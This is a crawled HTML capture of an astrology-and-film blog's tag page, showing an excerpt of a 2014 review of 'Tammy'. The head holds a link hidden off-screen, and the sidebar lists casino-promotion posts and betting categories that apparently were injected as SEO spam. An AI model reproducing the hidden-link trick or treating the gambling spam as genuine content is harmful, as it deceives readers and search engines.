

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://astrolass.com/tag/toni-collette/
body_size: 38867
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="robots" content="noindex,noodp,noydir" />
		<title>toni collette</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="astrolass &raquo; Feed" href="http://astrolass.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="astrolass &raquo; toni collette Tag Feed" href="http://astrolass.com/tag/toni-collette/feed/" />
<link rel="canonical" href="http://astrolass.com/tag/toni-collette/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/astrolass.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='news-theme-css' href='http://astrolass.com/wp-content/themes/news/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://astrolass.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://astrolass.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='http://astrolass.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<script type='text/javascript' src='http://astrolass.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://astrolass.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3' id='woo-title-limit-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://astrolass.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://astrolass.com/wp-json/" /><link rel="alternate" type="application/json" href="http://astrolass.com/wp-json/wp/v2/tags/1268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://astrolass.com/xmlrpc.php?rsd" />
<meta name="generator" content="Performance Lab 2.9.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads; plugins: ">
<link rel="icon" href="http://astrolass.com/wp-content/themes/news/images/favicon.ico" />
<link rel="pingback" href="http://astrolass.com/xmlrpc.php" />
<style type="text/css">#header { background: url(http://astrolass.com/wp-content/uploads/2012/07/astrolassheader7.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<!--<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />-->
<div style ="position:absolute; left:-9999px;"><a href="https://astrolass.com/wp-content/uplads/">https://astrolass.com/</a></div>
</head>
<body class="archive tag tag-toni-collette tag-1268 custom-background custom-header header-image header-full-width content-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="http://astrolass.com/">astrolass</a></p><p id="description">astrology meets fashion film and television</p></div></div></div><div id="nav"><div class="wrap"><ul id="menu-main-nav-2" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="/">Home</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://astrolass.com/about/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="http://astrolass.com/contact/">Contact</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-315"><a href="http://astrolass.com/archives/">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="http://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="http://astrolass.com/category/astrolass_media/film/">Film</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="http://astrolass.com/category/astrolass_media/television/">Television</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="http://astrolass.com/category/planets/">Planets</a>
	<ul class="sub-menu">
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="http://astrolass.com/category/planets/sun/">Sun</a></li>
		<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="http://astrolass.com/category/planets/moon-planets/">Moon</a></li>
		<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="http://astrolass.com/category/planets/mercury/">Mercury</a></li>
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="http://astrolass.com/category/planets/venus-planets/">Venus</a></li>
		<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="http://astrolass.com/category/planets/mars/">Mars</a></li>
		<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="http://astrolass.com/category/planets/jupiter/">Jupiter</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="http://astrolass.com/category/planets/saturn/">Saturn</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="http://astrolass.com/category/planets/uranus-planets/">Uranus</a></li>
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="http://astrolass.com/category/planets/neptune/">Neptune</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="http://astrolass.com/category/planets/pluto/">Pluto</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div><div id="inner"><div class="wrap"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-3028 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-saturn tag-archetype tag-astrology tag-ben-falcone tag-film-2 tag-gary-cole tag-mark-duplass tag-melissa-mccarthy tag-review tag-susan-sarandon tag-tammy tag-toni-collette entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://astrolass.com/2014/07/astrology-film-review-tammy-2014/">Astrology: Film: Review: ‘Tammy’ (2014)</a></h2>
<div class="post-info"><span class="date published time" title="2014-07-01T18:48:16-04:00">July 1, 2014</span>  by <span class="author vcard"><span class="fn"><a href="http://astrolass.com/author/coelicarr/" rel="author">Coeli Carr</a></span></span>  </div><div class="entry-content"><a href="http://astrolass.com/2014/07/astrology-film-review-tammy-2014/" class="entry-image-link" aria-hidden="true"><img width="50" height="50" src="http://astrolass.com/wp-content/uploads/2014/07/Tammy-50x50.jpg" class="alignleft post-image entry-image" alt="Astrology: Film: Review: ‘Tammy’ (2014)" decoding="async" itemprop="image" loading="lazy" srcset="http://astrolass.com/wp-content/uploads/2014/07/Tammy-50x50.jpg 50w, http://astrolass.com/wp-content/uploads/2014/07/Tammy-150x150.jpg 150w, http://astrolass.com/wp-content/uploads/2014/07/Tammy-110x110.jpg 110w" sizes="(max-width: 50px) 100vw, 50px" /></a><p>Mention the word “Tammy” and “movies” in the same breath and, with any luck, the visuals that come to mind center on Debbie Reynolds’ vocal rendition of the song “Tammy,” put to exquisite use by Terence Davies in his The Long Day Closes (1992). Reynolds’ tune is that of a young girl in love and blissed [&hellip;]</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://astrolass.com/category/astrolass_media/film/" rel="category tag">Film</a>, <a href="http://astrolass.com/category/planets/saturn/" rel="category tag">Saturn</a></span> <span class="tags">Tagged With: <a href="http://astrolass.com/tag/archetype/" rel="tag">Archetype</a>, <a href="http://astrolass.com/tag/astrology/" rel="tag">Astrology</a>, <a href="http://astrolass.com/tag/ben-falcone/" rel="tag">ben falcone</a>, <a href="http://astrolass.com/tag/film-2/" rel="tag">film</a>, <a href="http://astrolass.com/tag/gary-cole/" rel="tag">gary cole</a>, <a href="http://astrolass.com/tag/mark-duplass/" rel="tag">mark duplass</a>, <a href="http://astrolass.com/tag/melissa-mccarthy/" rel="tag">melissa mccarthy</a>, <a href="http://astrolass.com/tag/review/" rel="tag">review</a>, <a href="http://astrolass.com/tag/susan-sarandon/" rel="tag">susan sarandon</a>, <a href="http://astrolass.com/tag/tammy/" rel="tag">tammy</a>, <a href="http://astrolass.com/tag/toni-collette/" rel="tag">toni collette</a></span></div></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="http://astrolass.com/" role="search" ><input type="text" value="Search this website &#x2026;" name="s" class="s search-input" onfocus="if (&#039;Search this website &#x2026;&#039; === this.value) {this.value = &#039;&#039;;}" onblur="if (&#039;&#039; === this.value) {this.value = &#039;Search this website &#x2026;&#039;;}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
<div id="text-5" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Follow</h4>
			<div class="textwidget"><div style="margin:0px 20px"><a href="http://astrolass.com/?feed=rss2"><img src="http://astrolass.com/wp-content/uploads/2012/06/rss.png" height="30" width="30" /></a>
<a href="https://twitter.com/astro_lass"><img src="http://astrolass.com/wp-content/uploads/2012/06/twitter1.png" height="30" width="30"></a>
</div></div>
		</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="http://astrolass.com/2025/12/finest-slots-casino-online-a-comprehensive-overview/">Finest Slots Casino Online: A Comprehensive Overview</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/win-real-money-online-how-to-win-money-at-an-online-casino-for-free/">Win Real Money Online &#8211; How To Win Money At An Online Casino For Free</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/ideal-online-pc-gaming-sites-an-overview-to-the-leading-systems-for-players/">Ideal Online Pc Gaming Sites: An Overview to the Leading Systems for Players</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/choosing-the-most-effective-skrill-and-neteller-casinos-a-comprehensive-guide/">Choosing the most effective Skrill and Neteller Casinos: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/the-ultimate-guide-to-playing-at-casino-site-with-bonus/">The Ultimate Guide to Playing at Casino Site with Bonus</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/highest-payout-online-online-casinos-your-guide-to-winning-big/">Highest Payout Online Online Casinos: Your Guide to Winning Big</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/casino-bonuses-online-everything-you-need-to-learn-about-free-spins-and-more/">Casino Bonuses Online &#8211; Everything You Need to Learn About Free Spins and More</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/casino-bonus-global-players-review-a-comprehensive-guide/">Casino Bonus Global Players Review: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/leading-gambling-establishments-that-accept-mastercard-deposits/">Leading Gambling Establishments that Accept Mastercard Deposits</a>
									</li>
											<li>
					<a href="http://astrolass.com/2025/12/free-game-casino-a-full-guide-to-delighting-in-online-gambling-enterprise-games-totally-free/">Free Game Casino: A Full Guide to Delighting In Online Gambling Enterprise Games totally free</a>
									</li>
					</ul>
		</div></div>
<div id="reallysimpletwitterwidget-2" class="widget widget_reallysimpletwitterwidget"><div class="widget-wrap"><h4 class="widget-title widgettitle"><img src="http://astrolass.com/wp-content/plugins/really-simple-twitter-feed-widget/twitter_small.png" alt="Latest Tweets" title="Latest Tweets" /> Latest Tweets</h4>
      <ul class="really_simple_twitter_widget"></ul><div class="rstw_link_user"><a href="http://twitter.com/astro_lass" >Follow me on Twitter</a></div></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-2103"><a href="http://astrolass.com/category/1xbet-russian-top/">1xbet Russian Top</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://astrolass.com/category/astrology/">Astrology</a>
</li>
	<li class="cat-item cat-item-446"><a href="http://astrolass.com/category/fashionistarsigns-fashionistarsigns/">Fashionistarsigns</a>
<ul class='children'>
	<li class="cat-item cat-item-3"><a href="http://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://astrolass.com/category/astrolass_media/">Media</a>
<ul class='children'>
	<li class="cat-item cat-item-6"><a href="http://astrolass.com/category/astrolass_media/film/">Film</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://astrolass.com/category/astrolass_media/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://astrolass.com/category/astrolass_media/television/">Television</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2102"><a href="http://astrolass.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="http://astrolass.com/category/pin-up/">Pin Up</a>
</li>
